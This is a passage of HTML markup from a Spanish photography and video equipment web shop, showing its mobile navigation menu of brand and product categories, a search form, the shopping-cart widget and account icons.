    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/200-agfa" class="text-reset">AGFA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/353-easypix" class="text-reset">EASYPIX</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/69-hasselblad" class="text-reset">HASSELBLAD</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/294-camaras" class="text-reset">Cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/293-objetivos" class="text-reset">Objetivos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/292-accesorios-" class="text-reset">Accesorios</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/209-kodak" class="text-reset">KODAK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/250-yashica" class="text-reset">YASHICA</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-20  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/62-video"  >
																						
											
											<span class="js-mobile-menu__tab-title">VÍDEO</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/62-video" class="mobile-menu__column-title">VÍDEO</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/123-hollyland" class="text-reset">HOLLYLAND</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/318-soluciones-de-video" class="text-reset">Soluciones de Vídeo</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion" class="text-reset">Sistemas de Intercomunicación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/320-microfonos-inalambricos" class="text-reset">Micrófonos Inalámbricos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/321-accesorios-hollyland" class="text-reset">Accesorios Hollyland</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/119-feelworld" class="text-reset">FEELWORLD</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/214-yololiv" class="text-reset">YOLOLIV</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/114-monitores"  >
																						
											
											<span class="js-mobile-menu__tab-title">MONITORES</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/114-monitores" class="mobile-menu__column-title">MONITORES</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/115-benq-monitores" class="text-reset">BenQ Monitores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/116-feelworld-monitores" class="text-reset">FEELWORLD MONITORES</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/70-angelbird-"  >
																						
											
											<span class="js-mobile-menu__tab-title">Almacenamiento</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/70-angelbird-" class="mobile-menu__column-title">Angelbird</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria" class="text-reset">Tarjetas de Memoria</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a" class="text-reset">CFexpress™ v4 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a" class="text-reset">CFexpress™ 2.0 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b" class="text-reset">CFexpress™ v4 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b" class="text-reset">CFexpress™ 2.0 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/268-cfast-20" class="text-reset">CFast™ 2.0</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii" class="text-reset">SDXC™ UHS-I, UHS-II</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii" class="text-reset">microSDXC™ UHS-I, UHS-II</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3" class="text-reset">SSD Video Recording Pro MK3</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/272-modulos-de-grabacion" class="text-reset">Modulos de Grabación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas" class="text-reset">Lectores de Tarjetas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/274-accesorios" class="text-reset">Accesorios</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/346-cables" class="text-reset">Cables</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-8  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/60-transporte"  >
																						
											
											<span class="js-mobile-menu__tab-title">TRANSPORTE</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/60-transporte" class="mobile-menu__column-title">TRANSPORTE</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/53-peli" class="text-reset">Peli™</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/80-peli-air" class="text-reset">Peli™ AIR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/90-peli-protector" class="text-reset">Peli™ Protector</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/96-peli-ruck" class="text-reset">Peli™ RUCK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/98-peli-hybrid" class="text-reset">Peli™ Hybrid</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/219-peli-micro-cases" class="text-reset">Peli™ Micro Cases</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/223-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/224-everyday-line" class="text-reset">Everyday Line</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/296-everyday-backpack" class="text-reset">Everyday Backpack</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/297-everyday-sling" class="text-reset">Everyday Sling</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/298-everyday-messenger" class="text-reset">Everyday Messenger</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/299-everyday-tote" class="text-reset">Everyday Tote</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/300-everyday-hip-belt" class="text-reset">Everyday Hip Belt</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/225-travel-line" class="text-reset">Travel Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/237-outdoor-line" class="text-reset">Outdoor Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/312-accesorios-peak-design-" class="text-reset">Accesorios Peak Design</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte" class="text-reset">COTTON CARRIER</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/278-arnes-para-camaras" class="text-reset">Arnés para cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/279-eslingas-y-correas" class="text-reset">Eslingas y Correas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-" class="text-reset">Arnés para prismáticos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/281-accesorios" class="text-reset">Accesorios</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/63-accesorios"  >
																						
											
											<span class="js-mobile-menu__tab-title">ACCESORIOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/63-accesorios" class="mobile-menu__column-title">ACCESORIOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/324-benq" class="text-reset">BenQ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/325-proyectores" class="text-reset">Proyectores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/216-carretes" class="text-reset">CARRETES</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/328-santafilm" class="text-reset">SantaFilm</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/329-agfa" class="text-reset">AGFA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/215-cobra-union" class="text-reset">COBRA UNION</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/332-cables-de-5-metros" class="text-reset">Cables de 5 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/335-cables-de-10-metros" class="text-reset">Cables de 10 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/336-cables-de-extension-" class="text-reset">Cables de extensión</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/337-cables-cortos" class="text-reset">Cables cortos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/350-dzofilm" class="text-reset">DZOFILM</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/218-hp-instant" class="text-reset">HP INSTANT</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/333-impresoras" class="text-reset">Impresoras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/334-papel" class="text-reset">Papel</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/211-kodak" class="text-reset">KODAK</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/326-grabadora-de-audio" class="text-reset">Grabadora de Audio</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/210-nasa" class="text-reset">NASA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-" class="text-reset">Estaciones Meteorológicas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/121-newell" class="text-reset">Newell</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/192-baterias" class="text-reset">Baterias</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/196-canon" class="text-reset">Canon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/197-sony" class="text-reset">Sony</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/198-nikon" class="text-reset">Nikon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/248-v-mount" class="text-reset">V-Mount</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/194-cargadores" class="text-reset">Cargadores</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/249-v-mount-cargadores" class="text-reset">V-Mount Cargadores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/195-disparadores" class="text-reset">Disparadores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/193-kit-cargador-baterias" class="text-reset">Kit cargador + baterias</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/222-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/229-camera-gear" class="text-reset">Camera Gear</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/233-tripods" class="text-reset">Tripods</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/234-straps" class="text-reset">Straps</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/235-clips-accesories" class="text-reset">Clips &amp; Accesories</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/230-store-protect" class="text-reset">Store &amp; Protect</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/232-repuestos" class="text-reset">Repuestos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/118-reflecta" class="text-reset">Reflecta</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/327-escaner-" class="text-reset">Escaner</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/349-thypoch" class="text-reset">THYPOCH</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/221-xencelabs" class="text-reset">XENCELABS</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/330-tabletas-graficas" class="text-reset">Tabletas Gráficas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/345-otros" class="text-reset">OTROS</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.robisa.es/shop/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-user-btn-w">
           <ul>
                <li>
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
                <img src="/shop/img/search.svg" width="45" class="searchsvg">

                <span class="title">Buscar</span>
    </a>
            <div class="dropdown-content dropdown-menu dropdown-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Encuentra lo que buscas!" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

        </div>
                    
                </li>
            </ul>
</div>                    
                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.robisa.es/shop/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
           <ul>
                    <li class="header-cart-rb">
                        <svg height="36" viewBox="0 0 67 75" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M19.9405 61.6654C16.2847 61.6654 13.3269 64.6654 13.3269 68.332C13.3269 71.9987 16.2847 74.9987 19.9405 74.9987C23.5962 74.9987 26.5873 71.9987 26.5873 68.332C26.5873 64.6654 23.5962 61.6654 19.9405 61.6654ZM53.1746 61.6654C49.5188 61.6654 46.561 64.6654 46.561 68.332C46.561 71.9987 49.5188 74.9987 53.1746 74.9987C56.8304 74.9987 59.8214 71.9987 59.8214 68.332C59.8214 64.6654 56.8304 61.6654 53.1746 61.6654ZM20.5055 50.832L20.6052 50.432L23.5962 44.9987H48.35 57C50.8482 44.9987 53.0417 43.632 54.1716 41.5654L67 18.1987L61.2173 14.9987H61.184L57.5283 21.6654L48.3557 38.332H25.0253L24.5933 37.432L17.1488 21.6654L13.9916 14.9987L10.8676 8.33203H0V14.9987H6.64683L18.6111 40.2987L14.1245 48.4654C 13.5928 49.3987 13.2937 50.4987 13.2937 51.6654C13.2937 55.332 16.2847 58.332 19.9405 58.332H59.8214V51.6654H21.3363C20.9043 51.6654 20.5055 51.2987 20.5055 50.832Z" fill="#D9D9D9"/>
                        <path d="M32.9702 26.6667H39.6171V16.6667H49.5873V10H39.6171V0H32.9702V10H23V16.6667H32.9702V26.6667Z" fill="#D9D9D9"/>
                        </svg>                        
                        <span class="cart-products-count-btn  d-none">0</span>
                    </li>
                    <li>
                                                    <span class="title">Carrito</span>

                                            </li>
                </ul>
            <span class="info-wrapper">
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Tu carrito de la compra</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>                                                
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.robisa.es/shop/mi-cuenta"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
           <ul>
                <li>
                        <svg width="40" height="40" viewBox="0 0 96 96" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_7_192)">
                        <path d="M48 24C52.4183 24 56 20.4183 56 16C56 11.5817 52.4183 8 48 8C43.5817 8 40 11.5817 40 16C40 20.4183 43.5817 24 48 24Z" fill="#D9D9D9"/>
                        <path d="M63.56 32.44C62 30.88 59.32 28 54.12 28C53.28 28 48.44 28 43.96 28C32.96 27.96 24 19 24 8H16C16 20.64 24.44 31.36 36 34.84V88H44V64H52V88H60V40.2L75.8 56L81.44 50.36L63.56 32.44Z" fill="#D9D9D9"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_7_192">
                        <rect width="96" height="96" fill="white"/>
                        </clipPath>
                        </defs>
                        </svg>
                </li>
                <li>
